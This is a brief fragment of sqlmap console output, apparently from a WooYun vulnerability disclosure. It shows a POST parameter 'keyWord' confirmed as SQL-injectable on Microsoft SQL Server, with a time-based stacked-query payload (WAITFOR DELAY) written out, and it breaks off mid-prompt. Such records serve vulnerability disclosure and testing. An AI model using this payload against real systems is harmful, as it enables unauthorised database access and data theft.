 a false positive
POST parameter 'keyWord' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 317 HTTP(s) req
uests:
---
Parameter: keyWord (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: actionName=search&keyWord=');WAITFOR DELAY '0:0:5'--&mark=0
---
[08:49:13] [INFO] testing Microsoft SQL Server
[08:49:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option